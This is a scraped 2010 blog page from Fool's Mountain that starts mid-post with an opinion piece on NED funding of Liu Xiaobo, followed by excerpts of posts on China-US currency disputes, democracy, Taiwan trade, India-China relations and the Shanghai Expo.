<p>Chinese PEN Center is not the only source of money for Liu Xiaobo. He also gets money from NED for Minzhu Zhongguo, &#8220;Democratic China, Inc.&#8221;, where he is the Founder:</p>
<p>http://www.ned.org/where-we-work/asia/china<br />
Scroll down to &#8220;Democratic China, Inc.&#8221;<br />
$195,000 (2009)<br />
$18,000 (Supplement)</p>
<p>Democratic China, Inc.<br />
$145,000 (2007)<br />
http://www.ned.org/publications/annual-reports/2007-annual-report/asia/description-of-2007-grants/china</p>
<p>Democratic China, Inc.<br />
$136,000 (2005)<br />
http://www.ned.org/publications/annual-reports/2005-annual-report/asia/description-of-2005-grants/china</p>
<p>Total sum Democratic China, Inc. from NED: $ 494 000</p>
<p>Total support from NED during the three years is US$ 916 950 which is about 7 million yuan &#8211; a huge sum of money in China &#8211; where salaries are about 20% of the level in Western countries.</p>
<p>NED (National Endowment for Democracy) is funded by the American government, and is subject to congressional oversight &#8211; which is a prettier word for “government control”. The purpose is to fund individuals, political parties and non-governmental organisations (NGOs) favourable to US interests.</p>
<p>The payment from NED to US-friendly groups is not a new thing. Eric T. Hale showed in his dissertation (2003) that during the 1990s, China and Russia were awarded the highest number of NED grants with 222 and 221, respectively. Total payment to groups in China during these ten years was astonishing US$ 20.999.229, which equals 140 million Chinese yuan.<br />
http://etd.lsu.edu/docs/available/etd-1105103-140728/unrestricted/Hale_dis.pdf</p>
<p>In 1991, Allen Weinstein, who helped draft the legislation establishing NED, candidly said: &#8220;A lot of what we do today was done covertly 25 years ago by the CIA.&#8221; In effect, the CIA launders money through NED. (Washington Post, Sept.22, 1991) </p>
<p>New York Times wrote on December 4, 1985: &#8220;The National Endowment for Democracy is a quasi-governmental foundation created by the Reagan Administration in 1983 to channel millions of Federal dollars into anti-Communist &#8216;private diplomacy.'&#8221;<br />
http://topics.nytimes.com/top/reference/timestopics/subjects/l/labor_role_in_politics/index.html?s=oldest&#038;query=POLITICS%20AND%20GOVERNMENT&#038;field=des&#038;match=exact</p>
<p>Republican congressman from the Texas Gulf Coast, Dr. Ron Paul, who is more Libertarian than Republican, writes: &#8220;The misnamed National Endowment for Democracy is nothing more than a costly program that takes US taxpayer funds to promote favored politicians and political parties abroad. What the NED does in foreign countries &#8230; would be rightly illegal in the United States.&#8221;<br />
http://www.iefd.org/articles/paying_to_make_enemies.php</p>
<p>Former CIA-agent Ralph McGehee writes: &#8220;&#8230; the current US policy of using (rightly or wrongly) the theme of human rights violations to alter or overthrow non-US-favored governments. In those countries emerging from the once Soviet Bloc that is forming new governmental systems; or where emerging or Third World governments resist US influence or control, the US uses &#8216;human rights violations,&#8217; as an excuse for political action operations. &#8216;Human Rights&#8217; replaces &#8216;Communist Conspiracy&#8217; as the justification for overthrowing governments.&#8221;</p>
<p>Patrick French writes &#8220;The NED constitutes, so to speak, the CIA&#8217;s &#8220;civilian arm&#8221;.&#8221;</p>
<p>In that meaning The Nobel Peace Prize Committee&#8217;s decision becomes a political plot, and Liu Xiaobo becomes an American agent.</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7775 post type-post status-publish format-standard hentry category-mini-posts category-economy category-opinion tag-china tag-deficit tag-rmb tag-us" id="post-7775">
		  <div class="date"><span>Sep</span> 20</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/09/20/will-china-re-evaluate-its-currency-fix-americas-employment-problems/" rel="bookmark" title="Permanent Link to Will China re-evaluate its currency fix America&#8217;s employment problems?">minipost-Will China re-evaluate its currency fix America&#8217;s employment problems?</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/economy/" rel="category tag">economy</a>, <a href="http://blog.foolsmountain.com/category/opinion/" rel="category tag">Opinion</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/deficit/" rel="tag">deficit</a>, <a href="http://blog.foolsmountain.com/tag/rmb/" rel="tag">RMB</a>, <a href="http://blog.foolsmountain.com/tag/us/" rel="tag">US</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/09/20/will-china-re-evaluate-its-currency-fix-americas-employment-problems/#comments">65 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />This week has been contentious week between China and the US.  Timothy Geithner came out and blasted at China for undervaluing its currency which hurts American Jobs.  Leading the charge, NY times has been the loudspeaker of this Anti-China effort.<br />
 <a href="http://blog.foolsmountain.com/2010/09/20/will-china-re-evaluate-its-currency-fix-americas-employment-problems/#more-7775" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7434 post type-post status-publish format-standard hentry category-guest-posts category-opinion category-politics tag-australia tag-china tag-democracy-needs-reform" id="post-7434">
		  <div class="date"><span>Aug</span> 06</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/08/06/democracy-needs-reform%e2%80%94the-cruelty-of-poll-driven-politics-in-australia/" rel="bookmark" title="Permanent Link to Democracy needs reform—The cruelty of poll driven politics in Australia">Democracy needs reform—The cruelty of poll driven politics in Australia</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a>, <a href="http://blog.foolsmountain.com/category/opinion/" rel="category tag">Opinion</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/australia/" rel="tag">australia</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/democracy-needs-reform/" rel="tag">Democracy Needs Reform</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/08/06/democracy-needs-reform%e2%80%94the-cruelty-of-poll-driven-politics-in-australia/#comments">6 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />I wrote this article on 28 June 2010, I decided to publish with Fool&#8217;s Mountain now is because I believe that, the research will help some Chinese readers to understand the concept of democracy in theory and in practice. This article ended with a quote using a Chinese leader statement about democracy.</p>
<p>Just a bit of my background, I was born in Singapore, and my father was born in Indonesia, China is not my country and there is no issue of being a patriotic Chinese national. I spent 3 years in Eastern Europe (1991 &#8211; 1994)when the Communist collapsed. I witnessed first hand the kind of suffering when a system is overthrown overnight. After 20 years of having democratic government in Eastern Europe, a recent survey by the American based PEW found the following outcome:</p>
<p>End of Communism Cheered but Now with More Reservations: http://pewglobal.org/2009/11/02/end-of-communism-cheered-but-now-with-more-reservations/ </p>
<p>I have been living in Australia for almost 20 years now, also witnessing first hand democracy in practice in a developed country. I decided to produce a series of articles on this issue not because I don&#8217;t like the concept of democracy but hoping that people from China should objectively assess the merit of a political system and seek to make improvement based on their current foundation.  <a href="http://blog.foolsmountain.com/2010/08/06/democracy-needs-reform%e2%80%94the-cruelty-of-poll-driven-politics-in-australia/#more-7434" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7430 post type-post status-publish format-standard hentry category-analysis category-opinion tag-australia tag-china tag-democracy-needs-reform tag-usa" id="post-7430">
		  <div class="date"><span>Aug</span> 03</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/08/03/democracy-need-reform-australia-china-and-usa-a-tale-of-3-natural-disasters/" rel="bookmark" title="Permanent Link to Democracy need reform &#8211; Australia, China and USA: A Tale of 3 Natural Disasters">Democracy need reform &#8211; Australia, China and USA: A Tale of 3 Natural Disasters</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/analysis/" rel="category tag">Analysis</a>, <a href="http://blog.foolsmountain.com/category/opinion/" rel="category tag">Opinion</a> | Tags:<a href="http://blog.foolsmountain.com/tag/australia/" rel="tag">australia</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/democracy-needs-reform/" rel="tag">Democracy Needs Reform</a>, <a href="http://blog.foolsmountain.com/tag/usa/" rel="tag">USA</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/08/03/democracy-need-reform-australia-china-and-usa-a-tale-of-3-natural-disasters/#comments">125 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />This month mark the 5th anniversary of Hurricane Katrina in New Orleans, USA (29 August 2005), This remind me the 2nd anniversary of the Earthquake in Sichuan, China (12 May 2008) three month ago and the 1st anniversary of the Black Saturday (Bush fire) in Victoria, earlier this year in Australia (7 February 2009). </p>
<p>The similarity of these 3 events is that they are natural disasters with many deaths and many more left homeless. However, for those who lost their home in such a large scale natural disasters, which government do you think do more and care more for their citizens in need? The so-called “autocratic” regime in Beijing, China or the so-called “democratic” and “human right” governments in USA and Australia?<br />
 <a href="http://blog.foolsmountain.com/2010/08/03/democracy-need-reform-australia-china-and-usa-a-tale-of-3-natural-disasters/#more-7430" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7419 post type-post status-publish format-standard hentry category-mini-posts category-politics tag-asean tag-china tag-hillary-clinton tag-obama tag-vietnam" id="post-7419">
		  <div class="date"><span>Aug</span> 01</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/08/01/obama-does-not-seek-to-contain-china-think-again/" rel="bookmark" title="Permanent Link to Obama: &#8220;Does not seek to contain China.&#8221;  Think again.">minipost-Obama: &#8220;Does not seek to contain China.&#8221;  Think again.</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/asean/" rel="tag">ASEAN</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/hillary-clinton/" rel="tag">Hillary Clinton</a>, <a href="http://blog.foolsmountain.com/tag/obama/" rel="tag">obama</a>, <a href="http://blog.foolsmountain.com/tag/vietnam/" rel="tag">Vietnam</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/08/01/obama-does-not-seek-to-contain-china-think-again/#comments">71 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Going back to 11/09 when Obama made his historical trip to Shanghai and Beijing, things seems to go pretty well for both countries.  Obama said: &#8220;The United States does not seek to contain China.  On the contrary, the rise of a strong and prosperous China can be a source of strength for the community of nations.&#8221;  Perhaps Obama spoke too soon.  </p>
<p>It looks like 2010 will be the worst diplomatic relations between China and the US since 1989.  It started with the censorship issue with google, then trying to isolate China from Iran&#8217;s with its nuclear program, the issue with the sinking of the Cheonan resulted in war games between South Korea and US in the Yellow sea.  Perhaps these issues will come and pass, but there are more distressing issues in Southeast Asia. <a href="http://blog.foolsmountain.com/2010/08/01/obama-does-not-seek-to-contain-china-think-again/#more-7419" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7397 post type-post status-publish format-standard hentry category-guest-posts tag-china tag-dance tag-entertainment tag-singing tag-tv" id="post-7397">
		  <div class="date"><span>Jul</span> 28</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/07/28/chinas-destination-talent/" rel="bookmark" title="Permanent Link to China&#8217;s Destination: Talent">China&#8217;s Destination: Talent</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/dance/" rel="tag">dance</a>, <a href="http://blog.foolsmountain.com/tag/entertainment/" rel="tag">entertainment</a>, <a href="http://blog.foolsmountain.com/tag/singing/" rel="tag">singing</a>, <a href="http://blog.foolsmountain.com/tag/tv/" rel="tag">tv</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/07/28/chinas-destination-talent/#comments">2 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />DragonTV imported British reality show, &#8220;Got Talent&#8221; and now the vetting process of the contestants has been finished. The real competition started on July 25th, 2010 on DragonTV at 9:05. The show will air every Sunday.</p>
<p>The judges is stand-up comedian Zhou Libo, Taiwanese singer-actress Annie Yi and mainland pop composer Gao Xiaosong.</p>
<p>If you missed, you can run by the first 12 video clips from the July 25th show on http://daren2010.smgbb.cn/darenshipin/video/</p>
<p>Who is your favorite or least favorite of the &#8220;passed&#8221; contestants?</p>
<p>How is the show the same or different than other &#8220;Got Talent&#8221;&#8216;s like America or Britain?&#8221;</p>
<p>What is your overall impression of the show?</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7383 post type-post status-publish format-standard hentry category-mini-posts tag-android tag-china tag-google tag-smartphone" id="post-7383">
		  <div class="date"><span>Jul</span> 20</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/07/20/android-and-china-how-the-phone-market-will-change-in-the-coming-years/" rel="bookmark" title="Permanent Link to Android and China, how the phone market will change in the coming years.">minipost-Android and China, how the phone market will change in the coming years.</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/android/" rel="tag">Android</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/google/" rel="tag">Google</a>, <a href="http://blog.foolsmountain.com/tag/smartphone/" rel="tag">smartphone</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/07/20/android-and-china-how-the-phone-market-will-change-in-the-coming-years/#comments">20 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />In the recent release of the highly praised iphone 4, many people thinks Apple will dominate the smartphone market for the next few years.  For the most part that it true.  RIM will cater to the corporate market.  Microsoft will probably fall to the wayside with its botched launch of the Kin and its slow deployment of Windows Mobile 7 OS.  Yet Apple makes oodles of money selling iphone4&#8217;s and ipads at a premium.</p>
<p>Android came out about 2 years ago and steadily rose up from being the niche smartphone to the &#8216;alternative&#8217; smartphone.  Mobile manufacturers like Motorola, HTC, Samsung, and LG clearly are in the game while other companies like Dell, Lenovo, and Acer will have smartphones down the pipeline.  </p>
<p>But what does Android and China have do with this?  After all, google (which developed Andriod) and China were at odds with the censorship issue earlier this year.  Despite this, China has been embracing the Android market with open arms.  They are creating Android services with their own email app stores, search engines and maps from google.  <a href="http://blog.foolsmountain.com/2010/07/20/android-and-china-how-the-phone-market-will-change-in-the-coming-years/#more-7383" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7365 post type-post status-publish format-standard hentry category-human-rights category-news category-politics tag-china tag-civil-liberties tag-government tag-hong-kong tag-political-rights tag-singapore tag-taiwan tag-tibet" id="post-7365">
		  <div class="date"><span>Jul</span> 06</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/07/06/freedom-in-the-world-2010/" rel="bookmark" title="Permanent Link to Freedom in the World 2010">Freedom in the World 2010</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Steve | Filed under:<a href="http://blog.foolsmountain.com/category/human-rights/" rel="category tag">human rights</a>, <a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/civil-liberties/" rel="tag">Civil Liberties</a>, <a href="http://blog.foolsmountain.com/tag/government/" rel="tag">government</a>, <a href="http://blog.foolsmountain.com/tag/hong-kong/" rel="tag">hong kong</a>, <a href="http://blog.foolsmountain.com/tag/political-rights/" rel="tag">Political Rights</a>, <a href="http://blog.foolsmountain.com/tag/singapore/" rel="tag">Singapore</a>, <a href="http://blog.foolsmountain.com/tag/taiwan/" rel="tag">taiwan</a>, <a href="http://blog.foolsmountain.com/tag/tibet/" rel="tag">tibet</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/07/06/freedom-in-the-world-2010/#comments">243 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" /><em>Once per year, Freedom House releases its <a href="http://www.freedomhouse.org/template.cfm?page=505"> annual report</a> covering the levels of freedom throughout the world. I&#8217;ve included their reports for China, Tibet, Hong Kong, Taiwan and Singapore. They issue two scores, one for Political Rights and one for Civil Liberties, along with a Freedom Status. The lower the number, the higher the rating. </em></p>
<h2>China (2010)</h2>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tbody>
<tr align="left" valign="top">
<td><!-- #country_table td { 	background-color: #C5CED7; 	float: left; 	width: 130px; } #country_table p { 	padding: 0px; 	font-family: Verdana, Arial, Helvetica, sans-serif; 	font-size: 8pt; 	color: #333333; 	margin: 10px; } table.country_table { 	margin-right: 10px; 	margin-bottom: 10px; } .box_heading { 	font-weight: bold; 	color: #384262; 	width: 110px; } --></p>
<table id="country_table" border="0" cellspacing="0" cellpadding="0" width="130" align="left">
<tbody>
<tr>
<td>Capital:  					Beijing</p>
<p>Population:  					1,331,398,000</td>
</tr>
</tbody>
</table>
<p>Political Rights Score: 7<br />
Civil Liberties Score: 6<br />
Status: Not Free</p>
<h3>Explanatory Note</h3>
<div>
<div>
<div>
<div>The numerical ratings and status listed above do not reflect  conditions in Hong Kong or Tibet, which are examined in separate  reports.</div>
<div> <a href="http://blog.foolsmountain.com/2010/07/06/freedom-in-the-world-2010/#more-7365" class="more-link">Continue reading &raquo;</a></div>
</div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7354 post type-post status-publish format-standard hentry category-mini-posts category-education category-general tag-china tag-education" id="post-7354">
		  <div class="date"><span>Jul</span> 02</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/07/02/sticking-it-to-the-man-education-in-china/" rel="bookmark" title="Permanent Link to &#8220;Sticking it to the man&#8221; &#8211; education in China">minipost-&#8220;Sticking it to the man&#8221; &#8211; education in China</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: Raj | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/education/" rel="category tag">education</a>, <a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/education/" rel="tag">education</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/07/02/sticking-it-to-the-man-education-in-china/#comments">6 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />Something a bit different &#8211; go to the Mercury Brief to read an interesting and <a href="http://www.mercurybrief.com/2010/06/chinese-teenagers-stick-it-to-the-man/">personal account</a> of the Chinese education system from Michelle Cui Xiaoxiao.</p>
<blockquote><p>&#8230;.In contrast, he argues, Chinese teenagers are never allowed to take risks, which blocks self-understanding and self-reflection. Because Chinese students never confront typical teenage tribulations, they are doomed to live out their teenage years forever.</p>
<p>I am a product of one of these Chinese boarding schools, and a participant in many small acts of teenage rebellion. Yes, we were required to wear uniforms and were not allowed to wear jewelry. But my desk-mate and I had fun sneaking ear studs behind our hair, an act we perceived as extremely defiant. We were not allowed to leave school on weekdays, so we pretended to be sick and obtained special permission from school nurses to leave school for two hours. Then we devoured hamburgers and fries at McDonald’s and came back in time for afternoon classes.</p></blockquote>
<p> <a href="http://blog.foolsmountain.com/2010/07/02/sticking-it-to-the-man-education-in-china/#more-7354" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7320 post type-post status-publish format-standard hentry category-economy category-general category-opinion category-politics tag-china tag-economy tag-politics tag-taiwan" id="post-7320">
		  <div class="date"><span>Jun</span> 26</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/06/26/the-ecfa-where-next-for-china-and-taiwan-2/" rel="bookmark" title="Permanent Link to The ECFA &#8211; where next for China and Taiwan?">The ECFA &#8211; where next for China and Taiwan?</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Raj | Filed under:<a href="http://blog.foolsmountain.com/category/economy/" rel="category tag">economy</a>, <a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a>, <a href="http://blog.foolsmountain.com/category/opinion/" rel="category tag">Opinion</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/economy/" rel="tag">economy</a>, <a href="http://blog.foolsmountain.com/tag/politics/" rel="tag">politics</a>, <a href="http://blog.foolsmountain.com/tag/taiwan/" rel="tag">taiwan</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/06/26/the-ecfa-where-next-for-china-and-taiwan-2/#comments">94 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />The ECFA trade agreement between China and Taiwan looks like it will be signed <a href="http://online.wsj.com/article/SB10001424052748704911704575326271338304574.html?mod=googlenews_wsj">in the near future</a>.</p>
<p>It is hard at this point to be sure of who will benefit the most from it economically. There are concerns in Taiwan that there will be a net loss of jobs as a result of the agreement. Whilst Taiwan will be able to ship goods to China with fewer trade barriers, this does not mean that increased trade will employ more Taiwanese than lose their jobs due to an increase in Chinese imports. After all, some Taiwanese bosses may just pocket increased profit, though others will see increased demand and need to employ more workers. It will be easier to consider the impact of the agreement after it has been in place for a year or two.</p>
<p>But now that the ECFA has been agreed upon, where do Sino-Taiwanese relations go from here? The Wall Street Journal has a suggestion.</p>
<p> <a href="http://blog.foolsmountain.com/2010/06/26/the-ecfa-where-next-for-china-and-taiwan-2/#more-7320" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7309 post type-post status-publish format-standard hentry category-analysis category-general category-politics tag-china tag-dalai-lama tag-government tag-history tag-india tag-nationalism tag-politics tag-tibet" id="post-7309">
		  <div class="date"><span>Jun</span> 23</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/06/23/issues-with-indiachina-relations/" rel="bookmark" title="Permanent Link to Issues with India/China Relations">Issues with India/China Relations</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Steve | Filed under:<a href="http://blog.foolsmountain.com/category/analysis/" rel="category tag">Analysis</a>, <a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/dalai-lama/" rel="tag">dalai lama</a>, <a href="http://blog.foolsmountain.com/tag/government/" rel="tag">government</a>, <a href="http://blog.foolsmountain.com/tag/history/" rel="tag">history</a>, <a href="http://blog.foolsmountain.com/tag/india/" rel="tag">india</a>, <a href="http://blog.foolsmountain.com/tag/nationalism/" rel="tag">nationalism</a>, <a href="http://blog.foolsmountain.com/tag/politics/" rel="tag">politics</a>, <a href="http://blog.foolsmountain.com/tag/tibet/" rel="tag">tibet</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/06/23/issues-with-indiachina-relations/#comments">88 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" /><img decoding="async" src="http://blog.foolsmountain.com/wp-content/uploads/2010/06/GuruswamyNawaz.preview-300x136.jpg" alt="" width="300" height="136" align="left" /> I came across two articles recently, both concerning India/China relations but one written from the Chinese point of view while the other was written from the Indian side. I thought it might be interesting to compare the two viewpoints to see just how far apart they really are.</p>
<p>The first article is from the China Daily while the other is from an Atlantic Council forum. The China Daily article feels there are &#8216;three gnawing issues&#8217;, as they put it. The Indian side looks at it historically, politically and diplomatically. They are both short so I&#8217;ll include them in their entirety.</p>
<p> <a href="http://blog.foolsmountain.com/2010/06/23/issues-with-indiachina-relations/#more-7309" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7258 post type-post status-publish format-standard hentry category-analysis category-culture category-environ-ment category-general category-news tag-china tag-china-environment tag-chinese-culture tag-culture tag-environment tag-expo tag-expo-2010 tag-india tag-india-china-relations tag-india-expo-2010 tag-indian-culture tag-indian-pavilion tag-indian-pavilion-expo-2010 tag-shanghai-expo tag-shanghai-expo-2010 tag-sino-indian-relations tag-soft-power" id="post-7258">
		  <div class="date"><span>Jun</span> 09</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2010/06/09/india-at-the-shanghai-world-expo-and-its-significance-in-sino-indian-relations/" rel="bookmark" title="Permanent Link to India at the Shanghai World Expo and its significance in Sino-Indian Relations">India at the Shanghai World Expo and its significance in Sino-Indian Relations</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: Maitreya Bhakal | Filed under:<a href="http://blog.foolsmountain.com/category/analysis/" rel="category tag">Analysis</a>, <a href="http://blog.foolsmountain.com/category/culture/" rel="category tag">culture</a>, <a href="http://blog.foolsmountain.com/category/environ-ment/" rel="category tag">Environment</a>, <a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a>, <a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a> | Tags:<a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a>, <a href="http://blog.foolsmountain.com/tag/china-environment/" rel="tag">China environment</a>, <a href="http://blog.foolsmountain.com/tag/chinese-culture/" rel="tag">Chinese culture</a>, <a href="http://blog.foolsmountain.com/tag/culture/" rel="tag">culture</a>, <a href="http://blog.foolsmountain.com/tag/environment/" rel="tag">environment</a>, <a href="http://blog.foolsmountain.com/tag/expo/" rel="tag">expo</a>, <a href="http://blog.foolsmountain.com/tag/expo-2010/" rel="tag">expo 2010</a>, <a href="http://blog.foolsmountain.com/tag/india/" rel="tag">india</a>, <a href="http://blog.foolsmountain.com/tag/india-china-relations/" rel="tag">india china relations</a>, <a href="http://blog.foolsmountain.com/tag/india-expo-2010/" rel="tag">india expo 2010</a>, <a href="http://blog.foolsmountain.com/tag/indian-culture/" rel="tag">Indian Culture</a>, <a href="http://blog.foolsmountain.com/tag/indian-pavilion/" rel="tag">indian pavilion</a>, <a href="http://blog.foolsmountain.com/tag/indian-pavilion-expo-2010/" rel="tag">indian pavilion expo 2010</a>, <a href="http://blog.foolsmountain.com/tag/shanghai-expo/" rel="tag">shanghai expo</a>, <a href="http://blog.foolsmountain.com/tag/shanghai-expo-2010/" rel="tag">shanghai expo 2010</a>, <a href="http://blog.foolsmountain.com/tag/sino-indian-relations/" rel="tag">Sino-Indian relations</a>, <a href="http://blog.foolsmountain.com/tag/soft-power/" rel="tag">soft power</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2010/06/09/india-at-the-shanghai-world-expo-and-its-significance-in-sino-indian-relations/#comments">30 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />
<div>
<p style="text-align: center;"><span style="font-size: small;"><strong>In the midst of the concrete and steel jungle that is the </strong></span><strong>Shanghai World Expo</strong><span style="font-size: small;"><strong>, stands the Indian Pavilion, the &#8216;greenest&#8217; of them all, built entirely of environment-friendly materials, showcasing India&#8217;s unique brand of Culture, History and Soft Power and offering an unprecedented opportunity to further improve Sino-Indian </strong></span><span style="font-size: small;"><strong>relations</strong></span></p>
</div>
<p><span style="font-family: inherit;">The Expo has finally come to China. A largely forgotten event in most parts of the world, it has been rejuvenated</span><span style="font-family: inherit;">, on a scale in which no other country could even dream of. A record number of 192 countries and 50 organizations have registered, the highest in the Expo&#8217;s history. Most people hadn&#8217;t even heard of the expo before it came to China. The verdict is clear &#8211; </span><span style="font-family: inherit;">The Expo needed China</span><span style="font-family: inherit;"> as much as China needed the Expo.</span></p>
<div>
<p><span style="font-family: inherit;">It has been described by the Chinese government as &#8220;</span><span style="font-family: inherit; font-size: small;">a great gathering of world civilizations&#8221;,  and is an excellent opportunity </span><span style="font-family: inherit;">to improve ties between two of the oldest &#8211; India and China.</span></p>
<p><span style="font-family: inherit;"> <a href="http://blog.foolsmountain.com/2010/06/09/india-at-the-shanghai-world-expo-and-its-significance-in-sino-indian-relations/#more-7258" class="more-link">Continue reading &raquo;</a></span></div>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-7193 post type-post status-publish format-standard hentry category-mini-posts tag-china tag-leadership" id="post-7193">
		  <div class="date"><span>May</span> 28</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2010/05/28/china-responsible-stakeholder-stakeholder-or-world-leader/" rel="bookmark" title="Permanent Link to China: Responsible Stakeholder, Stakeholder, or World Leader?">minipost-China: Responsible Stakeholder, Stakeholder, or World Leader?</a></h2>



		  
 <div class="postdata">
